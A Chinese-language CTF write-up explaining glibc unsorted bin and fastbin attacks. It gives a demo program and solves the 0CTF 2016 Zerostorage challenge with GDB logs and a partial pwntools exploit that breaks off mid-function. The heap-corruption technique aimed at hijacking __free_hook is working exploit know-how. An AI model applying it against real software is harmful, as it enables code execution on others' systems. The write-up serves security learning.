

前言
本文首先通过一个unsorted bin attack的例程解释其基本原型。然后通过详细的记录0CTF 2016 – Zerostorage的解题过程,包括解题思路,以及解题中遇到的困难和错误都按照时间线的方式记录下来了,我认为这种原汁原味的writeup相比于标准答案可能更能给大家一些参考信息。
unsorted bin attack例程
首先一个例子解释什么是unsorted bin attack,大家自行根据我之前的系列文章改用2.23版本的libc进行运行调试
#include <stdio.h>
#include <stdlib.h>
unsigned long remissions;
int main(void)
{
puts("So we will be covering an unsorted bin attack.");
puts("The unsorted bin is a doubly linked list.");
puts("This attack will allow us to write a pointer to the address of our choosing.");
puts("While this attack really doesn't give us much control over what we write, we can count on it being a ptr (which will probably be a 'large' integer)");
puts("Let's get started.\n");
printf("So our goal will be to overwrite the value of the 'remissions' global variable.\n");
printf("It is at the bss address: \t%p\n", &remissions);
printf("With the value: \t\t%0lx\n\n", remissions);
printf("We will start by allocating two chunks. One to insert into the unsorted bin.\n");
printf("The other to prevent consolidation with the top chunk.\n");
unsigned long *ptr0 = malloc(0xf0);
unsigned long *ptr1 = malloc(0x10);
printf("We have allocated our first chunk at:\t%p\n", ptr0);
printf("Now let's free it to insert it into the unsorted bin.\n\n");
free(ptr0);
printf("Now that it has been inserted into the unsorted bin, we can see it's fwd and bk pointers.\n");
printf("fwd:\t0x%lx\n", ptr0[0]);
printf("bk:\t0x%lx\n\n", ptr0[1]);
printf("Now when a chunk gets removed from the unsorted bin, a pointer to gets written to it's back chunk.\n");
printf("Specifically a pointer will get written to bk + 0x10 on x64 (bk + 0x8 for x86).\n");
printf("That is where we get our ptr write from.\n\n");
printf("So by using a bug, we can edit the bk pointer of the freed chunk to point to remissions - 0x10.\n");
printf("That way when the chunk leaves the unsorted bin, the pointer will be written to remissions.\n\n");
ptr0[1] = (unsigned long)(&remissions - 0x2);
printf("The current fwd and bk pointers after the write.\n");
printf("fwd:\t0x%lx\n", ptr0[0]);
printf("bk:\t0x%lx\n\n", ptr0[1]);
printf("Now we allocate a new chunk of the same size to remove our freed chunk from the unsorted bin.");
printf("This will trigger the write to remissions, which has a current value of 0x%lx\n", remissions);
malloc(0xf0);//------------------------>c1
printf("Now we can see that the value of remissions has changed.\n");
printf("remissions:\t0x%lx\n", remissions);
}
我们根据之前学习到的堆的知识,直接自己画图分析整个程序的所作所为。

当我们在c1处再次malloc(0xf0)的时候,实际上就是把原来在unsorted bin上的chunk0给分配回来,这就涉及到了把原来的chunk从unsorted bin上给解链下来。根据之前的文章我们分析过,解链需要涉及到两个指针的写入,分别是chunk0的fd指向chunk的bk指针,以及chunk0的bk指向的chunk的fd指针。
chunk0->fd->bk = chunk0->bk
chunk0->bk->fd = chunk0->fd
有同学可能会问,这不就是unlink操作吗,unlink操作不是要进行一次证明“你的前面一个人的后一个人就是你自己的校验吗”
没错这个本质上就是unlink,但是unlink只会在consolidate的时候调用,在glibc源码中,unlink函数只在free函数和malloc_consolidate的时候被调用,在malloc的从unsorted bin中分配并没有调用
malloc_consolidate中的两次调用
static void malloc_consolidate(mstate av)
{
mfastbinptr* fb; /* current fastbin being consolidated */
mfastbinptr* maxfb; /* last fastbin (for loop control) */
mchunkptr p; /* current chunk being consolidated */
mchunkptr nextp; /* next chunk to consolidate */
mchunkptr unsorted_bin; /* bin header */
mchunkptr first_unsorted; /* chunk to link to */
/* These have same use as in free() */
mchunkptr nextchunk;
INTERNAL_SIZE_T size;
INTERNAL_SIZE_T nextsize;
...
if (!prev_inuse(p)) {
prevsize = p->prev_size;
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd); //-------------->调用unlink
}
if (nextchunk != av->top) {
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
if (!nextinuse) {
size += nextsize;
unlink(av, nextchunk, bck, fwd); //-------------> 调用unlink
} else
clear_inuse_bit_at_offset(nextchunk, 0);
...
}
free函数中的两次调用
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
INTERNAL_SIZE_T size; /* its size */
mfastbinptr *fb; /* associated fastbin */
mchunkptr nextchunk; /* next contiguous chunk */
INTERNAL_SIZE_T nextsize; /* its size */
int nextinuse; /* true if nextchunk is used */
INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */
mchunkptr bck; /* misc temp for linking */
mchunkptr fwd;
...
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = p->prev_size;
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd); //--------------------------->调用unlink
}
if (nextchunk != av->top) {
/* get and clear inuse bit */
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
/* consolidate forward */
if (!nextinuse) {
unlink(av, nextchunk, bck, fwd); //--------------------------->调用unlink
size += nextsize;
} else
clear_inuse_bit_at_offset(nextchunk, 0);
...
而对于从unsorted bin中malloc的逻辑,是直接这样改写的指针,并没有借用unlink函数
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
我们通过调试观察是否&remissions
gef➤ x/gx &remissions
0x555555756018 <remissions>: 0x00007ffff7dd1b78
而指向的unsorted bin的前面的地址是main_arena + 88的地址
main_arena的地址为
gef➤ heap arenas
Arena (base=0x7ffff7dd1b20
0x7ffff7dd1b20 + 88 = 0x7ffff7dd1b78
这种unsorted bin一种典型的应用就是泄露libc的地址。
0ctf 2016 – Zerostorage
题目的下载地址
漏洞点
在merge函数中,如果两个index相同,则会造成UAF,即原来的chunk被free放到unsorted bin中,同时误以为已经merge,被free的chunk还是可以被访问。
利用思路
由于本题有分配大小的限制,小于0x80的不能分配,因此直接使用fastbin attack将会受到限制,但是我们可以通过unsorted bin先修改global_max_fast的值,使得即使分配大于0x80的chunk,仍然使用的是fast bin,这样就绕过了长度限制,后面就是常规的fastbin attck利用技术。难点主要是global_max_fast的改写,具体流程见下图

关键步骤调试记录
如何确定global_max_fast的地址
在网上看了几篇文章的解,我只看到了直接通过gdb打印出global_max_fast的地址的解,但是我用自己下载的libc,并没有这个global_max_fast符号,因为这是一个static变量,是可以被strip去符号的。不太清楚别人是怎么搞得,我只能通过原理上去找这个地址。
首先通过ida打开libc的二进制文件,然后在源码中查找处理global_max_fast这个值的函数。
我在mallopt函数中找到了set_max_fast
int
__libc_mallopt (int param_number, int value)
{
mstate av = &main_arena;
int res = 1;
if (__malloc_initialized < 0)
ptmalloc_init ();
(void) mutex_lock (&av->mutex);
/* Ensure initialization/consolidation */
malloc_consolidate (av);
LIBC_PROBE (memory_mallopt, 2, param_number, value);
switch (param_number)
{
case M_MXFAST:
if (value >= 0 && value <= MAX_FAST_SIZE)
{
LIBC_PROBE (memory_mallopt_mxfast, 2, value, get_max_fast ());
set_max_fast (value); // 设置global max fast值
}
...
set_max_fast是一个宏定义
#define set_max_fast(s) \
global_max_fast = (((s) == 0) \
? SMALLBIN_WIDTH : ((s + SIZE_SZ) & ~MALLOC_ALIGN_MASK))
做的事情就是给global_max_fast赋值。
在ida中查找类似的代码,首先找到了mallopt这个函数,由于这个函数是一个对外输出的函数,所以是不能被strip掉的,这也是为什么通过这个函数找global_max_fast的原因。
__int64 __fastcall mallopt(int a1, int a2)
{
__int64 v2; // rbp
__int64 v4; // rdx
unsigned __int64 v5; // rax
v2 = a2;
if ( dword_3C3144 < 0 )
sub_849E0();
_ESI = 1;
if ( !dword_3C87A0 )
{
__asm { cmpxchg cs:dword_3C3B20, esi }
if ( !dword_3C87A0 )
goto LABEL_8;
goto LABEL_7;
}
if ( _InterlockedCompareExchange(&dword_3C3B20, 1, 0) )
LABEL_7:
sub_1147C0(&dword_3C3B20, 1LL);
LABEL_8:
sub_7E460(&dword_3C3B20, 1LL);
switch ( a1 )
{
case -8:
if ( (int)v2 <= 0 )
goto LABEL_24;
v4 = 1LL;
qword_3C3180 = v2;
break;
case -7:
...
case 1:
v4 = 0LL;
if ( (unsigned int)v2 <= 0xA0 )
{
v5 = 16LL;
if ( (_DWORD)v2 )
v5 = ((int)v2 + 8LL) & 0xFFFFFFFFFFFFFFF0LL;
qword_3C5848 = v5; // --------------------------> global_max_fast
v4 = 1LL;
}
....
看了一下结构应该是同一个函数,找到switch对应的1分支,可以推断出qword_3C5848这个就是global_max_fast,所以在这个libc的偏移中,他相对文件头的偏移是0x3c5848。所以就可以借助泄露的main_arena+88的地址,推断出这个global_max_fast的地址。
gef➤ x/gx 0x00007ffff7bff000 + 0x3c5848
0x7ffff7fc4848: 0x0000000000000080
通过gdb查看libc加载的基地址是0x00007ffff7bff000,观察偏移0x3c5848的值为0x80,这就是默认情况下fastbin的最大为0x80,所以可以证明我们的这种方法找global_max_fast是可行的。
unsorted bin attack的利用
通过UAF我们可以改写merge后的chunk的bk指针为指向&global_max_fast – 2的地址,目的是在unsorted bin上分配chunk的时候,会造成前后两个chunk的fd和bk指针的改写,在本题中就是unsorted bin中的bk指向&global_max_fast – 2,而global_max_fast被存储了main_arena + 88的值。
我们在GEF中观察结果
首先在分配chunk之前,unsorted bin的情况
───────────────────────────── Unsorted Bin for arena '*0x7ffff7fc2b20' ─────────────────────────────
[+] unsorted_bins[0]: fw=0x555555758000, bk=0x555555758000
→ Chunk(addr=0x555555758010, size=0x90, flags=PREV_INUSE)
index为2的chunk2的bk指针通过UAF漏洞改写为&global_max_fast – 2, 通过之前的描述我们已经确定了global_max_fast地址为0x7ffff7fc4848
gef➤ x/gx 0x555555758010 +8
0x555555758018: 0x00007ffff7fc4838
通过GDB的结果可以看到我们已经成功修改了chunk2的bk指针,使其指向了&global_max_fast – 2
在分配一个0x90大小的chunk之后,我们观察unsorted bin是如何变化的.
首先观察unsorted bin bk指针的指向
gef➤ x/gx 0x00007ffff7fc2b78 + 8*3 // 0x00007ffff7fc2b78这个是main_arena+88的地址,即main_arena.top的地址
0x7ffff7fc2b90: 0x00007ffff7fc4838 //unsorted bin -> bk为 0x00007ffff7fc4838
因此我们可以看到unsorted bin的bk指针已经改写为&global_max_fast – 2
而global_max_fast值改为0x00007ffff7fc2b78, 我们成功将一个原本只有0x80大小的global_max_fast,改为了一个很大的值
gef➤ x/gx 0x00007ffff7fc4838 + 8*2
0x7ffff7fc4848: 0x00007ffff7fc2b78
选择合适的fastbin chunk大小
虽然我们现在可以分配很大的fastbin chunk,但是fast chunk在给用户返回堆块之前会有一个校验,它会检查返回给用户的堆块大小是否是合法的。我们的总体目标是能够 让fast chunk返回一个malloc_hook或者free_hook附近的地址。我们通过在他们附近查找是否有合适的值能够绕过fast chunk的校验。我在malloc_hook地址附近没有发现合适的值,但是在free_hook附近发现了一个0x200的值,这个size是满足我们的要求的。
fastbin attack
我们确定好了我们的目标fastbin chunk的大小为0x200,我们首先通过业务功能分配一个0x200大小的chunk,然后同样的merge这个chunk得到一个UAF的原型。此时内存上应该是有一个chunk是存放在fastbin上的。并且我们是可以访问这个被free的chunk。我们通过创建节点直接分配0x200的chunk的时候会出错。
为什么会出错?bug调试
gef➤ bt
#0 0x00007ffff7d41e8e in __libc_dlopen_mode () from ./libc.so.6
#1 0x00007ffff7d14301 in backtrace () from ./libc.so.6
#2 0x00007ffff7c1e9f5 in ?? () from ./libc.so.6
#3 0x00007ffff7c76725 in ?? () from ./libc.so.6
#4 0x00007ffff7c80f01 in ?? () from ./libc.so.6
#5 0x00007ffff7c8334a in calloc () from ./libc.so.6
#6 0x0000555555555057 in ?? ()
#7 0x0000555555554d57 in ?? ()
#8 0x00007ffff7c1f830 in __libc_start_main () from ./libc.so.6
#9 0x0000555555554d9a in ?? ()
0x200大小对应的index值是30,相对于fastbin数组的开始距离为 30 *8 = 240
0x80对应的是6
fastbin 相对于main_arena 就是+8
所以就是 main_arena + 8 + 240的地址是否有值,如果有值就不能当做我们的chunk 大小
后来发现我选在fast chunk大小为0x200是无法分配成功的,原因是因为0x200所对应 fastbin上有值的,这就导致会进入判断size,这个size显然不能通过校验,如何能绕过这个校验呢?这就涉及到需要充分利用题目中的realloc函数。
__libc_realloc函数的分析
两个特殊情况
#if REALLOC_ZERO_BYTES_FREES
if (bytes == 0 && oldmem != NULL)
{
__libc_free (oldmem); return 0;
}
#endif
这段是说,当realloc(有效值,0)相当于free的功能
/* realloc of null is supposed to be same as malloc */
if (oldmem == 0)
return __libc_malloc (bytes);
这段的意思当oldmem如果为空的话,相当于malloc
一般情况
就是正常的oldmem和正常的size。
/* chunk corresponding to oldmem */
const mchunkptr oldp = mem2chunk (oldmem);
/* its size */
const INTERNAL_SIZE_T oldsize = chunksize (oldp);
if (chunk_is_mmapped (oldp))
ar_ptr = NULL;
else
ar_ptr = arena_for_chunk (oldp);
首先会根据oldmem得到它的chunk的大小,然后在判断一下这个堆是由mmap分配的吗。我们这种情况并不是mmap分配,因此跳过,继续看下面的
newp = _int_realloc (ar_ptr, oldp, oldsize, nb);
if (newp == NULL)
{
/* Try harder to allocate memory in other arenas. */
LIBC_PROBE (memory_realloc_retry, 2, bytes, oldmem);
newp = __libc_malloc (bytes);
if (newp != NULL)
{
memcpy (newp, oldmem, oldsize - SIZE_SZ);
_int_free (ar_ptr, oldp, 0);
}
}
return newp;
会先尝试调用_int_realloc函数,如果调用成功就返回,如果调用不成功则直接用malloc实现。由于我们的uaf原型不能让流程进入到由malloc逻辑。具体解释下原因,如果用malloc实现的,那么返回的地址是和old mem不一样的,由于后面会对oldp给free,因此原来的merge(index1,index1), index1的这块内容就被释放了,在业务代码中会把index1再释放一遍,这实际上就是一个double free的原型,并不是UAF,double free的原型的利用比较困难,现在还没有兴趣去研究。
综上原因,我们一定要让_int_realloc分配成功,下面看_int_realloc的具体逻辑
if (next == av->top &&
(unsigned long) (newsize = oldsize + nextsize) >=
(unsigned long) (nb + MINSIZE))
{
set_head_size (oldp, nb | (av != &main_arena ? NON_MAIN_ARENA : 0));
av->top = chunk_at_offset (oldp, nb);
set_head (av->top, (newsize - nb) | PREV_INUSE);
check_inuse_chunk (av, oldp);
return chunk2mem (oldp);
}
这个有个关键的一个逻辑,就是如果这个老的指针指向的chunk和top是紧邻的,那么分配的时候就是直接从top上再扩展一点儿额外的空间,相当于还是返回老的指针,这个逻辑就符合我们的预期,只有这样才能再重构UAF漏洞原型。
最关键的是这样还可以避免在malloc的fast chunk的时候出错,由于直接用新建逻辑的时候调用的是calloc,相当于malloc,这个会直接进入校验逻辑
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
{
idx = fastbin_index (nb);
mfastbinptr *fb = &fastbin (av, idx);
mchunkptr pp = *fb;
do
{
victim = pp;
if (victim == NULL)
break;
}
while ((pp = catomic_compare_and_exchange_val_acq (fb, victim->fd, victim))
!= victim);
if (victim != 0) //----------------> 0x200的时候这个地方会不为空
{
if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0))
{
errstr = "malloc(): memory corruption (fast)";
errout:
malloc_printerr (check_action, errstr, chunk2mem (victim), av);
return NULL;
}
check_remalloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
当请求的size为0x200的时候,fastbin 对应的fd是存在值的,所以会执行if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0)),相当于会去检查这个指针指向的chunk size,由于这个是个我们不能控制的值,所以不能通过校验,因此通过单纯的创建节点的逻辑调用calloc得到一个符合fastbin 大小的chunk是不能通过的。
因此我们要试验,如何能够通过merge逻辑调用realloc得到一个符合大小的chunk。
通过realloc得到一个0x200大小的chunk
尝试通过分配0x100的chunk,然后merge,发现在insert(0xf0)的时候同样会不能通过fast chunk的size校验,原因是同样,但是我们可以在修改global_max_fast之前就分配这个。然后等到修改完后再尝试merge。
对应的exp代码
insert(0x20, "A" * 0x1f) # 0
insert(0x20, "B" * 0x1f) # 1
merge(0, 0)
insert(0xf0,"G"*0xef) # 3
我们在第一次merge之后,修改max_fast之前申请一个0x100的chunk,观察内存情况
gef➤ heap chunks
Chunk(addr=0x555555758010, size=0x90, flags=PREV_INUSE)
[0x0000555555758010 f8 2b fc f7 ff 7f 00 00 f8 2b fc f7 ff 7f 00 00 .+.......+......]
Chunk(addr=0x5555557580a0, size=0x90, flags=)
[0x00005555557580a0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB]
Chunk(addr=0x555555758130, size=0x100, flags=PREV_INUSE)
[0x0000555555758130 47 47 47 47 47 47 47 47 47 47 47 47 47 47 47 47 GGGGGGGGGGGGGGGG]
Chunk(addr=0x555555758230, size=0x20de0, flags=PREV_INUSE) ← top chunk
可以看到此时我们的这个chunk确实是与top chunk紧邻的,这符合我们的预期的。
但是却发现,在我们分配这个0x100的大小的chunk之后,却导致原来在unsorted bin中的chunk被放到了small bin中了。这是因为merge之后,在unsorted bin上已经有一个元素了,而且我们新申请的这个0x100大小的chunk会触发从unsorted bin上回收chunk到对应的bin上的逻辑,libc中的对应源码
static void *
_int_malloc (mstate av, size_t bytes){
...
/* place chunk in bin */
if (in_smallbin_range (size))
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else
{
victim_index = largebin_index (size);
...
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
这就导致我们后续利用unsorted bin进行改写max fast出错。因此我们不能触发这个逻辑,所以就要修改我们的创建节点的顺序,我们的exp需要改写为
insert(0x20, "A" * 0x1f) # 0
insert(0x20, "B" * 0x1f) # 1
insert(0xf0,"G"*0xef) # 2
merge(0, 0)
即在merge之前分配这个chunk,而且要在第三个创建这个0x100的chunk,这样才能保证与top chunk是紧邻的。
这样我们在merge之前再次观察内存情况,可以发现目前为止我们的0x100的chunk的确是与top chunk紧邻的
gef➤ heap chunks
Chunk(addr=0x555555758010, size=0x90, flags=PREV_INUSE)
[0x0000555555758010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA]
Chunk(addr=0x5555557580a0, size=0x90, flags=PREV_INUSE)
[0x00005555557580a0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB]
Chunk(addr=0x555555758130, size=0x100, flags=PREV_INUSE)
[0x0000555555758130 47 47 47 47 47 47 47 47 47 47 47 47 47 47 47 47 GGGGGGGGGGGGGGGG]
Chunk(addr=0x555555758230, size=0x20de0, flags=PREV_INUSE) ← top chunk
在merge之后,我们再次观察是否chunk0成功回收到了unsorted bin上,并且chunk2仍然与top chunk紧邻
gef➤ heap chunks
Chunk(addr=0x555555758010, size=0x90, flags=PREV_INUSE)
[0x0000555555758010 78 2b fc f7 ff 7f 00 00 78 2b fc f7 ff 7f 00 00 x+......x+......]
Chunk(addr=0x5555557580a0, size=0x90, flags=)
[0x00005555557580a0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB]
Chunk(addr=0x555555758130, size=0x100, flags=PREV_INUSE)
[0x0000555555758130 47 47 47 47 47 47 47 47 47 47 47 47 47 47 47 47 GGGGGGGGGGGGGGGG]
Chunk(addr=0x555555758230, size=0x20de0, flags=PREV_INUSE) ← top chunk
gef➤ heap bins unsorted
───────────────────────────────────────────────────────────────────────────────── Unsorted Bin for arena '*0x7ffff7fc2b20' ─────────────────────────────────────────────────────────────────────────────────
[+] unsorted_bins[0]: fw=0x555555758000, bk=0x555555758000
→ Chunk(addr=0x555555758010, size=0x90, flags=PREV_INUSE)
[+] Found 1 chunks in unsorted bin.
可以看到我们的确实现了预期的效果。
但是在merge之后发现融合后的chunk只有0x1f0大,这个是因为由于合并不需要两个0x100,而是是0x100 +0xf0,第二个chunk的头部是不需要的。所以我们应该微调分配的大小,我改为了0xf8这么大之后再融合
gef➤ heap chunks
Chunk(addr=0x555555758010, size=0x90, flags=PREV_INUSE)
[0x0000555555758010 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC]
Chunk(addr=0x5555557580a0, size=0x90, flags=PREV_INUSE)
[0x00005555557580a0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB]
Chunk(addr=0x555555758130, size=0x200, flags=PREV_INUSE)
[0x0000555555758130 08 2c fc f7 ff 7f 00 00 47 47 47 47 47 47 47 47 .,......GGGGGGGG]
Chunk(addr=0x555555758330, size=0x20ce0, flags=PREV_INUSE) ← top chunk
可以看到我们已经得到了我们想要的0x200
我们查看对应的fast bin上(已经远超了fastbin的范围)的存放的chunk是否正确
gef➤ x/gx 0x7ffff7fc2b20 + 8 + 30*8
0x7ffff7fc2c18: 0x0000555555758120
可以看到存放的就是我们刚才merge过后的0x20的chunk,所以我们已经完成了fast bin的布局。
拿到free_hook内存附近的控制权
我们完成了fastbin的布局,就可以利用UAF漏洞原型修改fastbin chunk的fd指针,进而在两次分配之后,拿到这个fd指针。
修改fd的exp代码是
malloc_free_hook_target_addr = 0x1bdf + leak_main_arena_88 - 8
edit(4, 0x1f0,p64(malloc_free_hook_target_addr))
0x1f0这个大小必须要正确,因为如果不是这个值,就会进入一个realloc流程,不要进入这个流程。
同样在gdb中观察是否写入正确
gef➤ heap chunks
Chunk(addr=0x555555758010, size=0x90, flags=PREV_INUSE)
[0x0000555555758010 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC]
Chunk(addr=0x5555557580a0, size=0x90, flags=PREV_INUSE)
[0x00005555557580a0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB]
Chunk(addr=0x555555758130, size=0x200, flags=PREV_INUSE)
[0x0000555555758130 4f 47 fc f7 ff 7f 00 00 0a 47 47 47 47 47 47 47 OG.......GGGGGGG]
Chunk(addr=0x555555758330, size=0x20ce0, flags=PREV_INUSE) ← top chunk
gef➤ x/gx 0x7ffff7fc2b20 + 8 + 30 * 8
0x7ffff7fc2c18: 0x0000555555758120
gef➤ x/gx 0x0000555555758120
0x555555758120: 0x0000000000000000
gef➤ x/gx 0x0000555555758120 + 8
0x555555758128: 0x0000000000000201
gef➤ x/gx 0x0000555555758120 + 8 +8
0x555555758130: 0x00007ffff7fc474f
malloc_free_hook_target_addr的地址就是0x00007ffff7fc474f
我们已经成功修改了fd指针指向了我们想要的区域。
下面需要进行两次分配0x200 chunk。
第一次分配弹出无用的fastbin,第二次分配得到对free_hook的内存的指针。
之后就是往里面写数据,写数据的时候还有一个坑,就是要写入\x00字符,否则printf无法返回,程序会卡在那里。
原因是free_hook附近的数据显然是有用的,如果我们修改了就有可能导致程序出问题。
之后就是调用free实现对free_hook的劫持。至此我们已经拿到了PC的控制权,PWN!
我的利用代码
from pwn import *
# context.terminal = ['tmux', 'splitw', '-h']
target = process("./zerostorage_long", env={"LD_PRELOAD":"./libc.so.6"})
elf = ELF("./zerostorage_long")
libc = ELF("./libc.so.6")
# gdb.attach(target)
# recv_str = target.recv()
# print recv_str
raw_input("Begin...")
def insert(size, data):
target.recvuntil("Your choice: ")
target.sendline("1")
target.recvuntil("Length of new entry: ")
target.sendline(str(size))
target.recvuntil("Enter your data: ")
target.sendline(data)
def merge(index1, index2):
target.recvuntil("Your choice: ")
target.sendline("3")
target.recvuntil("Merge from Entry ID: ")
target.sendline(str(index1))
target.recvuntil("Merge to Entry ID: ")
target.sendline(str(index2))
def view(index):
target.recvuntil("Your choice: ")
target.sendline("5")
target.recvuntil("Entry ID: ")
target.sendline(str(index))
target.recvline()
ret = target.recvline()
return ret
def edit(index, size, data):
target.recvuntil("Your choice: ")
target.sendline("2")
target.recvuntil("Entry ID: ")
target.sendline(str(index))
target.recvuntil("Length of entry: ")
target.sendline(str(size))
